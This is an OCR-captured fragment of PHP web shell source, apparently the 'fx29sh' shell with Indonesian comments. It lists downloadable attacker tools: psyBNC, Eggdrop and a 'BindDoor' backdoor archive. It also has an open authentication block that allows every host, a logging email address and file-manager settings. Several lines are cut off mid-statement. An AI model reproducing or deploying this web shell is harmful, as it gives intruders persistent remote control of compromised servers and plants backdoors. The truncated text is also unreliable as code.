
  "psyBNC"   => array($sh_mainurl."fx.tgz","fx.tgz"),

  "Eggdrop"  => array($sh_mainurl."fxb.tgz","fxb.tgz")
  "BindDoor" => array($sh_mainurl."bind.tgz","bind.tgz
);

##[ AUTHENTICATION ]##

$auth = array(

  "login"     => "",

  "pass"      => "",

  "md5pass"   => "",

  "hostallow" => array("*"),

  "denied"    => "
".$sh_name."
: access denied!",

);

##[ END AUTHENTICATION ]##

$curdir = "./";

$tmpdir = "";

$tmpdir_logs = "./";

$log_email = "shell.shell99@yahoo.com";

$sess_cookie = "fx29shcook";

$sort_default = "0a"; #Pengurutan, 0 - nomor kolom. "a
$sort_save = TRUE; #Simpan posisi pengurutan menggunak
$usefsbuff = TRUE;

$copy_unset = FALSE; #Hapus file yg telah di-copy sete
$surl_autofill_include = TRUE;
